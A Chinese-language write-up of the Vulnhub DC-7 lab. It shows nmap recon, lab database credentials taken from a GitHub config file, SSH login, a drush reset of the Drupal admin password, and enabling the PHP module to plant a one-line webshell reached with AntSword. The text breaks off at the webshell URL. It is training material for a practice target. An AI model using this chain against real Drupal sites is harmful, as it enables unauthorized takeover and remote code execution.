Vulnhub靶场----7、DC-7

一、环境搭建

DC-7下载地址:https://download.vulnhub.com/dc/DC-7.zip

kali:192.168.144.148

DC-7:192.168.144.155

二、渗透流程



nmap -T5 -A -p- -sV -sT 192.168.144.155

思路:

1、80端口目录扫描:dirb、gobuster、dirsearch等工具;

web站点资产识别:goby、whatweb等;

web站点功能页面;

分析网页源代码;

……2、22端口

ssh爆破、有账号密码信息进行远程登录

……

站点为

Drupal,并且发现一个@Dc7User



谷歌发现githu地址:https://github.com/Dc7User/staffdb.git

访问



https://github.com/Dc7User/staffdb.git,其存在config.php文件,保存数据库相关信息:username:password=dc7user:MdR3xOgB7#dW



#shh登录:

ssh dc7user@192.168.144.155





ls

backups文件夹下.gpg格式文件(基于密钥的加密方式)

cat mbox

发现/opt/scripts/backups.sh(可以执行的脚本文件)



cd /opt/scripts/

cat backups.sh

发现

drush:drush全称:drupal shell,是专门管理drupal站点的shell。

并且drush命令要在网站根目录执行。



drush user-password username --password="password"#更改密码

cd /var/www/html

drush user-password username --password="pass" #更改密码

使用



admin:pass登录网站



点击Add content–>Basic page,无法执行php代码









因为安全问题,不支持执行php代码,但是可以通过安装插件的方式使其支持执行php

插件下载地址:https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz



发现已经支持php代码,在Basic page页面插入一句话木马





蚁剑连接返回的url地址:http://192.168.144.155/node/7

